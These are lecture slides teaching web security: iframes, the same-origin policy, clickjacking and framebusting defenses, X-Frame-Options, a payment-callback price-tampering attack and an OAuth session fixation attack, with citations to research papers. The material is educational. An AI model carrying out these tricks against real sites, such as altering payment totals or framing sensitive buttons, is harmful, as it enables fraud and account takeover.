


How does the “Like” button work?
Like button knows about your Facebook session!
Appears in “Mashup” with content from other domains

Slide 94

How does the “Like” button work?
Like Button Requirements:
Needs to access cookie for domain facebook.com
Can be deployed on domains other than facebook.com
Other scripts on the page should not be able to click Like button
We need to isolate the Like button from the rest of the page

Slide 95


IFrames
Parent page
Embedded page
Any page can be embedded

Slide 96
IFrames
Pages share same domain
Pages do not share same domain
The same-origin policy states that the DOM from one domain should not be able to access the DOM from a different domain

Slide 97
How does the “Like” button work?
<iframe id="f5b9bb75c" name="f2f3fdd398" scrolling="no" title="Like this content on Facebook." class="fb_ltr" src="http://www.facebook.com/plugins/like.php?api_key=116656161708917..." style="border: none; overflow: hidden; height: 20px; width: 80px;"></iframe>
The same-origin policy prevents the host from clicking the button and from checking if it’s clicked

Slide 98
The same-origin policy prevents malicious sites from clicking their own “Like” button
What if the site can trick you into clicking it yourself?

Slide 99
Clickjacking
Clickjacking occurs when a malicious site tricks the user into clicking on some element on the page unintentionally.
Click for a FREE iPad!
Slides modeled after presentation by Lin-Shung Huang at USENIX 2012.
Paper: Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.

Slide 100
Clickjacking
Click for a FREE iPad!
Real Cursor
Fake Cursor

Slide 101
Clickjacking
This is the button that gets clicked!
Click for a FREE iPad!
Real Cursor Hidden
Fake Cursor

Slide 102

Advanced Clickjacking
Malicious site now has access to your webcam!
Work done at CMU
Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.

Slide 103

Clickjacking - Mitigation
Adding a delay between a button appearing and being usable helps prevent Clickjacking

Slide 104




Using Frames for Evil
If pages with sensitive buttons can be put in an IFrame, then it may be possible to perform a Clickjacking attack

Slide 105
Framebusting
Framebusting is a technique where a page stops functioning when included in a frame.
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the page with this script is embedded in a frame, then it will escape out of the frame and replace the embedding page

Slide 106
Don’t roll your own crypto
Don’t write your own sanitization
Don’t write your own framebusting solution

Slide 107

Framebusting is Complicated
if(top.location!=self.location) {
parent.location=self.location;
}
Fails if page is embedded two Iframes deep
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the embedding page sets the onBeforeUnload event, the script can be blocked
If the embedding page makes lots of requests that return “204 – No Content” responses, we don’t even need the dialog
Rydstedt, Gustav, et al. "Busting frame busting: a study of clickjacking vulnerabilities at popular sites." IEEE Oakland Web 2 (2010).
Notes:
There are three widely used techniques for defending against
CSRF attacks: validating a secret request token, validating
the HTTP Referer header, and validating custom headers
attached to XMLHttpRequests. None of these techniques
are satisfactory, for a variety of reasons.
1. The most popular CSRF defense is to include a secret
token with each request and to validate that the received
token is correctly bound to the user’s session,
preventing CSRF by forcing the attacker to guess the
session’s token. There are a number of variations on
this approach, each fraught with pitfalls, and even sites
that implement the technique correctly often overlook
their login requests because login request lack a session
to which to bind the token.
2. The simplest CSRF defense is to validate the HTTP
Referer header, preventing CSRF by accepting requests
only from trusted sources. While effective in
principle, this technique must deal with requests that
lack a Referer header entirely. Sites can either process
these requests or block them. If a site processes
requests that lack a Referer header, the defense is ineffective
because the Referer header can be suppressed
by an attacker. If the site refuses to process these requests,
our experimental measurements indicate that
the site will exclude an appreciable fraction of users.
3. XMLHttpRequest’s popularity has increased recently
with more sites implementing AJAX interfaces. Sites
can defend against CSRF by setting a custom header
via XMLHttpRequest and validating that the header
is present before processing state-modifying requests.
Although effective, this defense requires sites to make
all state-modifying requests via XMLHttpRequest, a
requirement that prevents many natural site designs.

Slide 108
Framebusting is Complicated
<style>
body { display: none; }
</style>
<script>
if (self == top) {
document.getElementsByTagName("body")[0]
.style.display = 'block';
} else {
top.location = self.location;
}
</script>
Does this work? Who Knows?
Javascript-based Framebusting is a just a hack.
Is there a better way?
Rydstedt, Gustav, et al. "Busting frame busting: a study of clickjacking vulnerabilities at popular sites." IEEE Oakland Web 2 (2010).

Slide 109

X-Frame-Options Header
DENY:
The page cannot be embedded in a frame
SAMEORIGIN:
The page can only be framed on a page with the same domain
ALLOW-FROM origin:
The page can only be framed on a page with a specific other domain
Can limit flexibility and might not work on older browsers

Slide 110
Multi-Party Web Applications

Slide 111
Party A
Party B
Same-origin policy won’t stop parties from communicating directly to share information
This can be good:
Single Sign-On
Multiparty E-Commerce
Client

Slide 112
Disclaimer: The exact details of the following protocols may not be 100% correct (i.e. Facebook might use a slightly different implementation than presented here). Our goal is to get a feel for how these systems work.

Slide 113


Multi-Party E-Commerce Applications
Order 123 is completed
I’d like the $40 Vest
/pay?id=123&total=40
Give me $40
Shipping you
your vest
Here’s my $40
Redirect to
paypal.com/pay
?id=123&total=40
Cool
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 114
Multi-Party E-Commerce Applications
Order 123 is completed
I’d like the $40 Vest
/pay?id=123&total=1
Give me $1
Shipping you
your vest
Here’s my $1
Redirect to
paypal.com/pay
?id=123&total=40
Cool
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 115
Multi-Party E-Commerce Applications
$40
Signature checks out.
Sending you your vest.
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
I’d like the $40 Vest
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
Give me $40
paypal.com/pay:
total=40
Signed by PayPal
Here’s my $40
Redirect to jimmy.com
total = 40
Paid
Signed by PayPal
Client
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 116

Multi-Party E-Commerce Applications
Eve makes
store linked
to PayPal
$40
Signature checks out.
Sending you your vest.
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Eve’s Store
I’d like the $40 Vest
Redirect to
paypal.com/pay:
id=123
total=40
callback = jimmy.com
Signed by Jimmy
Give me $40
paypal.com/pay:
total=40
Signed by PayPal
Here’s my $40
Redirect to jimmy.com
total = 40
Paid
Signed by PayPal
Eve
Wang, Rui, et al. "How to shop for free online--Security analysis of cashier-as-a-service based Web stores." Security and Privacy (SP), 2011 IEEE Symposium on. IEEE, 2011.

Slide 117


Single Sign-On: OAuth
Z linked to Alice’s session
Knows Udacity’s
secret is Y
Z is authenticated as Alice
Facebook secret: Y
Who has token “X”? My secret is Y
It’s Alice. She has 5 friends.
Redirect to Facebook
(include callback URL)
and identifier Z
Z, callback
Give your permission
to Udacity?
I’d like to sign in
with Facebook
Yeah
Here’s the token “X”
for user Z
OK. Here’s a special token “X”. Redirect to callback with identifier Z
Alice
OAuth Security Advisory: 2009.1

Slide 118
Single Sign-On: OAuth
Z linked to Eve’s session
Knows Udacity’s
secret is Y
Eve is authenticated as Alice
Facebook secret: Y
Who has token “X”? My secret is Y
It’s Alice. She has 5 friends.
Type of Session Fixation Attack – Fixed in OAuth 2.0
Here’s the token “X”
for user Z
Z, callback
I’d like to
sign in with
Facebook
Redirect to Facebook
(include callback URL)
and identifier Z
Give your permission
to Udacity?
Huh? Whatever
OK. Here’s a special token “X”. Redirect to callback with identifier Z
Hey Alice!
Check out
this URL!
Eve
Alice
OAuth Security Advisory: 2009.1

